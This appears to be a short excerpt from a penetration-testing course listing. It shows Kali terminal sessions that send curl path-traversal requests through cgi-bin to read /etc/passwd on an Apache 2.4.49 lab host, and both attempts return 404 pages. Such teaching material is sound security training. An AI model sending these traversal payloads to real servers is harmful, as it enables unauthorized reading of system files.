 kali@kali:/var/www/html$ curl http://192.168.50.16/cgi-bin/../../../../etc/passwd
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
kali@kali:/var/www/html$ curl http://192.168.50.16/cgi-
bin/../../../../../../../../../../etc/passwd
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
Listing 11 - Using "../" to leverage the Directory Traversal vulnerability in Apache 2.4.49